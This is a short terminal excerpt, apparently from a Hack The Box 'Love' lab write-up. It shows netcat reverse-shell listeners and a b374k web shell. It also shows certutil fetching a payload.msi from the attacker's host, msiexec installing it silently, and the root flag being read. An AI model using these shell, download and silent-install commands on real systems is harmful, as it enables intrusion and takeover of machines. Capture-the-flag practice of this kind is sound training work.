 ┌──(root💀offsec)-[/home/j0lm3d0/Documentos/HTB/Love/explotation]
└─# rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.239] 62201
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
9c70b5257a8e98871ac31faab25a0a11
C:\WINDOWS\system32>_
┌──(root💀offsec)-[/home/j0lm3d0/Documentos/HTB/Love/explotation]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.239] 62196
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
certutil -urlcache -f http://10.10.14.75:8000/payload.msi payload.msi
certutil -urlcache -f http://10.10.14.75:8000/payload.msi payload.msi
****  Online  ****
CertUtil: -URLCache command completed successfully.
msiexec /quiet /qn /i payload.msi
msiexec /quiet /qn /i payload.msi